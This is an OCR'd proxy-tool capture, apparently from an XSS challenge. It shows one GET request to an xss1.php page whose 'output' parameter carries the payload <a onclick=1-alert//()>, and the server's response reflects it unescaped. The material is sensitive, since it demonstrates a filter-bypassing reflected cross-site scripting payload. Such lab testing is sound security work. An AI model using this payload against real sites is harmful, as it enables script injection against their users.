 Send Cancel < > 
Request
Raw Params Headers Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=1-alert//()> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Mar 2020 04:50:45 GMT
3 Server: Apache
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <html><body><a onclick=1-alert//()></body></html>
9
零队